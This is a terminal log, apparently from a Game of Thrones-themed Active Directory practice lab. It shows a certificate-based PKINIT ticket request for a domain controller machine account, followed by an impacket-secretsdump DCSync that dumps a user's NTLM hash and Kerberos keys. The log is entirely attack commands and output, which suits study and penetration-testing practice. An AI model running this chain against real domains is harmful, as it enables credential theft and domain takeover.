 ┌──(kali㉿kali)-[/opt/PKINITtools]
└─$ python3 gettgtpkinit.py -pfx-base64 $(cat /home/kali/cert.b64) -dc-ip 192.168.56.12 'essos.local/meereen$' 'meereen.ccache'
2023-07-29 13:08:52,938 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2023-07-29 13:08:53,209 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2023-07-29 13:08:59,719 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2023-07-29 13:08:59,719 minikerberos INFO     06f4c247f004be5e2a316caeec7a4414d44a1134489a3d1afbb67d9565608aec
INFO:minikerberos:06f4c247f004be5e2a316caeec7a4414d44a1134489a3d1afbb67d9565608aec
2023-07-29 13:08:59,724 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(kali㉿kali)-[/opt/PKINITtools]
└─$ export KRB5CCNAME=meereen.ccache
┌──(kali㉿kali)-[/opt/PKINITtools]
└─$ impacket-secretsdump -k -no-pass -just-dc-user daenerys.targaryen ESSOS.LOCAL/'meereen$'@meereen.essos.local
Impacket v0.9.24 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
[*] Kerberos keys grabbed
daenerys.targaryen:aes256-cts-hmac-sha1-96:cf091fbd07f729567ac448ba96c08b12fa67c1372f439ae093f67c6e2cf82378
daenerys.targaryen:aes128-cts-hmac-sha1-96:eeb91a725e7c7d83bfc7970532f2b69c
daenerys.targaryen:des-cbc-md5:bc6ddf7ce60d29cd
[*] Cleaning up...